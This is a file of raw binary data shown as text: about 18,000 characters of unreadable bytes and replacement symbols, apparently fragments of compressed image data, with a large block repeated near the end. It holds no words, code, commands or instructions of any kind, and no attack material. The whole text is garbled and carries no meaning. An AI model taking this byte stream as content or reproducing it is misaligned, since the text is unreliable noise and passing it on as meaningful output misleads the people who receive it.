�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
